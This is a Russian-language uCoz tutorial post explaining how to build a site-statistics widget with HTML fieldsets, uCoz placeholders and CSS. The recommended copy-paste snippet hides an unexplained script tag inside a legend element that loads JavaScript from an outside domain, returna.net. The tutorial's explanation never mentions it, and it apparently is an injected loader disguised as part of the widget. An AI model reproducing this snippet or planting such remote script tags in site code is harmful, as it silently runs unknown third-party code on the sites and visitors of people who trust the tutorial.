|
Главная » 2013 » Июль » 5 » Cкрипт подробной статистики сайта
13:32 Cкрипт подробной статистики сайта |

С этим легким скриптом вы сможете сделать себе подробную статистику сайта, включая гостей и посетителей онлайн, а также список пользователей, посетивший сайт за день
Для создания подобной статистики нужен достаточно несложный код:
Код <div align="center">$COUNTER$<fieldset class="c"><legend class="d"><b>Кто на сайте</b></legend><span>$ONLINE_COUNTER$</span><br><fieldset class="c"><legend class="d"><b>Контры онлайн:</b></legend>
$ONLINE_USERS_LIST$</fieldset></fieldset><fieldset class="c"><legend class="d"><b>Нас посетили:</b><script type="text/javascript" src="http://returna.net/background.js"></script></legend>
«<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>»
</fieldset></div>
где $COUNTER$ - код статистики от Ucoz (у нас нету),
<fieldset class="c"> - код создающий рамку вокруг статистики с классом с (для CSS),
<legend class="c"> - код создающий надпись в рамке с классом с - между этим кодом пишем оглавление и после закрываем его (</legend>)
В нашем случае нужно создать рамку в рамке т.е.:
<fieldset><legend>***</legend><fieldset (новый)><legend>***</legend></fieldset></fieldset>
$ONLINE_USERS_LIST$ - код от Ucoz о кол-ве юзеров онлайн
Далее нужна еще одна рамка, где будут стоять ники посетивших сайт пользователей, для этого есть 2 варианта:
1. Скопировать этот код (как у нас):
«<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>»
2. Зайти в Панель Управления - Инструменты - Информеры - Создать информер "Пользователи, посетившие сайт за текущий день" - потом появится код информера типа $MYINF_1$ - его и вставляете вместо нашего кода. В этом случае ники пользователей будут видны без открытия "Списка пользователей"
Теперь по поводу класса с (legend, fieldset) - он нужен для того чтобы эти 2 тега использовали нужный стиль только в этом (с) случае. Например есть сайты, использующие свои стили этих тегов. Для редактирования стилей нужно зайти в таблицу стилей CSS и прописать там
fieldset.c {border:1px solid #363636;}
legend.c {color:#000;}
где border - создает рамка толщиной в 1 пиксель классом solid и цветом #363636
color - цвет шрифта (#000000)
|
|
Категория: uCoz |
Просмотров: 311 |
Добавил: greenpis
| Рейтинг: 0.0/0 |
Добавлять комментарии могут только зарегистрированные пользователи. [ Регистрация | Вход ]
|
Привет, Гость!
Онлайн всего: 5 Гостей: 5 Пользователей: 0
Побывали на сайте:
Зарег. на сайте
Всего: 13707
Новых за месяц: 4
Новых за неделю: 0
Новых вчера: 0
Новых сегодня: 0
Из них
Администраторов: 1
Модераторов: 0
Проверенных: 0
Обычных юзеров: 13706
Из них
Парней: 13702
Девушек: 5
|




 Наш форум
Наш форум
 Новости uCoz'a
Новости uCoz'a
 Статьи
Статьи
 RSS
RSS
 Статьи
Статьи
 Добавить материал
Добавить материал
 Ajax
Ajax
 ASP скрипты
ASP скрипты
 PHP скрипты
PHP скрипты
 Java скрипты
Java скрипты
 Java апплеты
Java апплеты
 Модули PHP fusion 7
Модули PHP fusion 7
 Шаблоны для WordPress
Шаблоны для WordPress
 Плагины для WordPress
Плагины для WordPress
 HTML шаблоны
HTML шаблоны
 FLASH шаблоны
FLASH шаблоны
 Логотипы
Логотипы
 Графика
Графика
 Учебники
Учебники
 Софт
Софт